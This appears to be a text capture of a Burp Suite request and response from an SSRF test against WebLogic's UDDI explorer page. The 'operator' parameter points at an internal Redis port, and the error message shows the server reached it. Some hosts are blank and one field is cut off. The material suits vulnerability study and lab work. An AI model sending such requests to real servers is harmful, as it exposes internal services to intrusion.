 Send Cancel < | ▾ > | ▾ Target: http://
Request
Raw Params Headers Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://
10 Connection: close
11 Referer:
http://192.168.191.8:7001/uddiexplorer/SearchPublicRegistries.j
sp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.
ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
Xg2dg5YK3RH7ZOLcyn15M4wm1tQJHRxMhdZXWzOVzvW3w5pJ4Lt9!614513705
13 Upgrade-Insecure-Requests: 1
14
15 operator=http:// :6379&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor= lfor=Business+location&btnSubmit=
Search
Response
Raw Headers Hex HTML Render
370 <option value="GeoWeb taxonomy" >GeoWeb taxonomy</option>
371
372 <option value="NAICS codes" >NAICS codes</option>
373
374 <option value="SIC codes" >SIC codes</option>
375
376 <option value="UNSPSC codes" >UNSPSC codes</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166
Geographic Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search">
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http:// 0.2:6379 which did not have a valid SOAP
content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396